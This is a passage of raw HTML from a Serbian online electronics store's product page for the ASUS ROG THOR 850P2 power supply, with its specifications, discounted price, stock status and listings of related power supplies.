"https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;search=RTX5080&amp;strana=0&amp;price_retail=Min:2575-Max:465355&amp;stock=Raspolo%C5%BEivo&amp;Proizvo%C4%91a%C4%8D=Asus&amp;"><img alt = "Asus grafike" class = "banner__image" data-id = "131" src = "uploads_static/originals/$2y$10$rlKp0g9AVntfvzmzeEe-heRmXohQ0B2o0Vs7is1Nzj9KoWzexEfmi.png" /></a></li><li class="slider_slide__container slider_slide__container--1" data-index = "1"><a href = "https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;strana=1&amp;price_retail=Min:2515-Max:465355&amp;Proizvo%C4%91a%C4%8D=MSI&amp;"><img alt = "MSI1" class = "banner__image" data-id = "142" src = "uploads_static/originals/$2y$10$DBqCGnFkGWyxxK0t8fCRxuB4UE9E-lueeqPqGHakUnegZNopCJcFy.jpeg" /></a></li><li class="slider_slide__container slider_slide__container--2" data-index = "2"><a href = "https://www.monitor.rs/graficke-karte?limit=12&amp;sort=artid_desc&amp;strana=0&amp;price_retail=Min:2515-Max:465355&amp;Proizvo%C4%91a%C4%8D=Asus&amp;"><img alt = "Upgrade grafike Asus" class = "banner__image" data-id = "143" src = "uploads_static/originals/$2y$10$qnXopB0rearupchqpLRcMOUqAyNgOYQYNg7EJG8NJNwTKjS9-Gn9C.png" /></a></li></ul><ul class="slider_nav__dots"><li class = "slider_nav__dot_container slider_nav__dot_container--0"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--0" data-index = "0" id = "slider_nav__dot_label--0" tabindex="-1" ></button></li><li class = "slider_nav__dot_container slider_nav__dot_container--1"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--1" data-index = "1" id = "slider_nav__dot_label--1" tabindex="-1" ></button></li><li class = "slider_nav__dot_container slider_nav__dot_container--2"><button class = "slider_nav__dot slider_nav__dot_button slider_nav__dot_button--2" data-index = "2" id = "slider_nav__dot_label--2" tabindex="-1" ></button></li></ul><label class="slider_nav__prev">&#x2039;</label><label class="slider_nav__next">&#x203a;</label></section></section></div></div></nav><main class="wrapper"><div class="page-wrapper"><div class="container-fluid"><section class="main_container"><div class = "main_container__banner"></div><div class = "main_container__content"><div class = "main_container__content_section"><ol class="breadcrumbs" itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumbs_single" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="0" /><a itemprop="item" class=" breadcrumbs_item breadcrumbs_item--link " href="/" ><span itemprop="name">Početna</span></a></li><li class="breadcrumbs_single" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a itemprop="item" class=" breadcrumbs_item breadcrumbs_item--link " href="/napajanja/" ><span itemprop="name">Napajanja</span></a></li><li class="breadcrumbs_single" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><p class=" breadcrumbs_item breadcrumbs_item--text " itemprop="item" ><span itemprop="name">850W ASUS ROG THOR 850P2 GAMING</span></p></li></ol></div><div class = "main_container__content_section"><section class = "product_page__wrapper product_page__wrapper--29510" data-id = "29510"><section class = " product_single__wrapper product_single__wrapper--29510 " data-id = "29510" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "71637" /><a aria-label = "850W ASUS ROG THOR 850P2 GAMING" class = "product_single__image product_single__section" href = "uploads_static/200x200/71637_23248151350.jpg" itemprop = "url" ><img alt = "Slika proizvoda 850W ASUS ROG THOR 850P2 GAMING" class = "product_single__image_img" src = "uploads_static/200x200/71637_23248151350.jpg" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><h3 class = "product_single__product_name_regular" itemprop = "name" > 850W ASUS ROG THOR 850P2 GAMING </h3><ul class = "product_single__product_attributes" itemprop = "description"><li class = "product_single__product_attribute">Proizvođač: Asus</li><li class = "product_single__product_attribute">Snaga u W: 850</li><li class = "product_single__product_attribute">Efikasnost: 80+ Platinum</li><li class = "product_single__product_attribute">Kabliranje: Full modularno</li><li class = "product_single__product_attribute">Garantni rok: 10 godina</li></ul><meta itemprop = "brand" content = "Asus"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "29510" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--29510 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "29510" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "29510" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "29510" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "29510" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "29510" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="36660" /><meta itemprop = "url" content = "https://www.monitor.rs/napajanja/850W-ASUS-ROG-THOR-850P2-GAMING" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/OutOfStock" content = "OutOfStock"/></section><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;40.655,00 RSD &nbsp; </span></p><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp;36.660,00 RSD &nbsp; </span></p><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><p class = "product_single__artid"> Šifra proizvoda: 71637 </p><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--29510 " method="post" ><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><input name = "product_id" type = "hidden" value = "29510" /><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--29510" /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--29510" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--29510 " method="post" ><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><input name = "product_id" type = "hidden" value = "29510" /><input type = "checkbox" id = "compare_toggle__in_compare--29510" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--29510" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class = "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section><ul class = "product_gallery__wrapper"><li class="product_gallery__item"><img alt = "Slika 850W ASUS ROG THOR 850P2 GAMING" class = "product_gallery__thumbnail" data-jslghtbx = "uploads_static/1000x1000/71637_23248151350.jpg" data-jslghtbx-group="grupa1" src = "uploads_static/200x200/71637_23248151350.jpg" tabindex = "0" /></li></ul><div class="product_page__experts"><div class = "info_help_desk__wrapper"><h3 class = "info_help_desk__heading"> Koji je pravi proizvod za vas? </h3><p class = "info_help_desk__content"> Pitajte naše eksperte! <a class = "info_help_desk__phone" href = "tel:+381113086979" > 011-3086-979 </a></p></div></div><div class="product_page__stock"><table class = "product_stock" itemscope href = "http://schema.org/ItemAvailability" ><tr class="product_stock__row"><th class="product_stock__key"> Magacin </th><td class = "product_stock__value"><link itemprop="availability" href="http://schema.org/OutOfStock" /> nedostupno </td></tr><tr class="product_stock__row"><th class="product_stock__key"> Radnja </th><td class = "product_stock__value"><link itemprop="availability" href="http://schema.org/OutOfStock" /> nedostupno </td></tr></table></div><div class="product_page__share"><ul class="ssk-group ssk-lg social_share social_share__xl" data-url="" data-text="" itemscope itemtype=“http://schema.org/Organization” ><link itemprop="url" href="http://www.monitor.rs" /><li tabindex="0" class="ssk ssk-facebook"><a tabindex="-1" itemprop=“sameAs” href="https://www.facebook.com/MonitorBeograd/"><span class = "common_landings__visually_hidden"> Podeli na Facebook-u </span></a></li><li tabindex="0" class="ssk ssk-twitter"><a tabindex="-1" itemprop=“sameAs” href="https://twitter.com/Monitor_System"><span class = "common_landings__visually_hidden"> Podeli na Twitter-u </span></a></li><li tabindex="0" class="ssk ssk-pinterest"><a tabindex="-1" itemprop=“sameAs” href="https://www.pinterest.com//MonitorBeograd"><span class = "common_landings__visually_hidden"> Podeli na Pinterest-u </span></a></li></ul></div><h1 class="atom_product_name"> 850W ASUS ROG THOR 850P2 GAMING </h1><a href = "https://www.monitor.rs/ssd-diskovi?limit=12&amp;sort=price_desc&amp;strana=0&amp;price_retail=Min:1835-Max:110335&amp;Proizvo%C4%91a%C4%8D=Kingston&amp;Format=M.2&amp;"><img alt = "Kingston ispod podataka" src = "uploads_static/originals/$2y$10$wU-wjfHtUnVb0YT0Dtzi6O-8tgTTxVYNMUEMBq6CZ6Oy3ZF-YEu96.jpeg" class = "banner__image" data-id = "84" /></a><style nonce = "1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"> .tabs__radio--0:checked~.tabs__content .tabs__single--0, .tabs__radio--1:checked~.tabs__content .tabs__single--1, .tabs__radio--2:checked~.tabs__content .tabs__single--2 { display: block; } </style><section class="tabs"><input checked class="common_landings__visually_hidden tabs__radio tabs__radio--0" id="tabs__radio--0" name="tabs__radio" type="radio" /><h2 class = "tabs__heading"><label class="tabs__label" for="tabs__radio--0"> Specifikacije </label></h2><input class="common_landings__visually_hidden tabs__radio tabs__radio--1" id="tabs__radio--1" name="tabs__radio" type="radio" /><h2 class = "tabs__heading"><label class="tabs__label" for="tabs__radio--1"> Slični proizvodi </label></h2><input class="common_landings__visually_hidden tabs__radio tabs__radio--2" id="tabs__radio--2" name="tabs__radio" type="radio" /><h2 class = "tabs__heading"><label class="tabs__label" for="tabs__radio--2"> Komentari </label></h2><div class="tabs__content"><div class="tabs__single tabs__single--0"><table class="atom_product_details__table" itemscope itemtype="http://schema.org/PropertyValue"><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Proizvođač</th><td class="atom_product_details__table_cell" itemprop="value"> Asus </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Snaga u W</th><td class="atom_product_details__table_cell" itemprop="value"> 850 </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Efikasnost</th><td class="atom_product_details__table_cell" itemprop="value"> 80+ Platinum </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Kabliranje</th><td class="atom_product_details__table_cell" itemprop="value"> Full modularno </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Zaštita od strujnog udara</th><td class="atom_product_details__table_cell" itemprop="value"> Da </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Namena</th><td class="atom_product_details__table_cell" itemprop="value"> Za Desktop </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Boja</th><td class="atom_product_details__table_cell" itemprop="value"> Bela </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Garantni rok</th><td class="atom_product_details__table_cell" itemprop="value"> 10 godina </td></tr><tr class = "atom_product_details__table_row"><th class="atom_product_details__table_header" itemprop="name">Link proizvođača</th><td class="atom_product_details__table_cell" itemprop="value"><a class = "atom_product_details__product_link" href="https://rog.asus.com/power-supply-units/rog-thor/rog-thor-850p2-gaming-model/spec/" rel="noopener" target = "_blank"> https://rog.asus.com/power-supply-units/rog-thor/rog-thor-850p2-gaming-model/spec/ </a></td></tr></table></div><div class="tabs__single tabs__single--1"><div class = "related_products"><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "85665" /><section class = "product_single__compact_information"><a href = "napajanja/1200-W-Seasonic-VERTEX-PX-1200" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 1200 W Seasonic VERTEX PX-1200 </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "napajanja/1200-W-Seasonic-VERTEX-PX-1200" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 1200 W Seasonic VERTEX PX-1200" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/85665_1745524772_37816.png" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="35425" /><meta itemprop = "url" content = "https://www.monitor.rs/napajanja/1200-W-Seasonic-VERTEX-PX-1200" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 38.135,00 RSD </p><p class = "product_single__compact_price_discount"> 35.425,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Seasonic"/></div> Proizvođač: Seasonic </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Snaga u W"/><meta itemprop = "value" content = "1200"/></div> Snaga u W: 1200 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Efikasnost"/><meta itemprop = "value" content = "80+ Platinum"/></div> Efikasnost: 80+ Platinum </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kabliranje"/><meta itemprop = "value" content = "Full modularno"/></div> Kabliranje: Full modularno </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "2 Godine"/></div> Garantni rok: 2 Godine </li></ul><meta itemprop = "brand" content = "Seasonic"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "43312" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--43312 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "43312" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "43312" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "43312" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "43312" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "43312" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "86809" /><section class = "product_single__compact_information"><a href = "napajanja/1600W-Gigabyte-GP-UD1600PM-PG5-GEU1" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 1600W Gigabyte GP-UD1600PM PG5 GEU1 </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "napajanja/1600W-Gigabyte-GP-UD1600PM-PG5-GEU1" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 1600W Gigabyte GP-UD1600PM PG5 GEU1" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/86809_1746808664_slika_3.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="38525" /><meta itemprop = "url" content = "https://www.monitor.rs/napajanja/1600W-Gigabyte-GP-UD1600PM-PG5-GEU1" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 41.460,00 RSD </p><p class = "product_single__compact_price_discount"> 38.525,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Gigabyte"/></div> Proizvođač: Gigabyte </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Snaga u W"/><meta itemprop = "value" content = "1600"/></div> Snaga u W: 1600 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Efikasnost"/><meta itemprop = "value" content = "80+ Platinum"/></div> Efikasnost: 80+ Platinum </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kabliranje"/><meta itemprop = "value" content = "Full modularno"/></div> Kabliranje: Full modularno </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "2 Godine"/></div> Garantni rok: 2 Godine </li></ul><meta itemprop = "brand" content = "Gigabyte"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "44223" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--44223 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "44223" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "44223" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "44223" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "44223" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "44223" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "92529" /><section class = "product_single__compact_information"><a href = "napajanja/1300W-Lian-Li-EDGE-Platinum" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 1300W Lian Li EDGE Platinum </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "napajanja/1300W-Lian-Li-EDGE-Platinum" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 1300W Lian Li EDGE Platinum" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/92529_1768496026_44401.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="32820" /><meta itemprop = "url" content = "https://www.monitor.rs/napajanja/1300W-Lian-Li-EDGE-Platinum" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 35.320,00 RSD </p><p class = "product_single__compact_price_discount"> 32.820,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Lian Li"/></div> Proizvođač: Lian Li </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Snaga u W"/><meta itemprop = "value" content = "1300"/></div> Snaga u W: 1300 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Efikasnost"/><meta itemprop = "value" content = "80+ Platinum"/></div> Efikasnost: 80+ Platinum </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kabliranje"/><meta itemprop = "value" content = "Full modularno"/></div> Kabliranje: Full modularno </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "2 Godine"/></div> Garantni rok: 2 Godine </li></ul><meta itemprop = "brand" content = "Lian Li"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="1d6f0a22c7d90e720d876c8c385d9ac454425ca762251c627ade30c6d1448ec0"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49421" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49421 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49421" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49421" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49421" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49421" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49421" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "79970" /><section class = "product_single__compact_information"><a href = "napajanja/1200W-Corsair-SHIFT-RM1200x" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 1200W Corsair SHIFT RM1200x </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "napajanja/1200W-Corsair-SHIFT-RM1200x" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 1200W Corsair SHIFT RM1200x" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/79970_1745220847_slika_1.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="32150" /><meta itemprop = "url" content = "https://www.monitor.rs/napajanja/1200W-Corsair-SHIFT-RM1200x" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 33.650,00 RSD </p><p class = "product_single__compact_price_discount"> 32.150,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Corsair"/></div> Proizvođač: Corsair </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Snaga u W"/><meta itemprop = "value" content = "1200W"/></div> Snaga u W: 1200W </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Efikasnost"/><meta itemprop = "value" content = "80+ Gold"/></div> Efikasnost: 80+ Gold </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kabliranje"/><meta itemprop = "value" 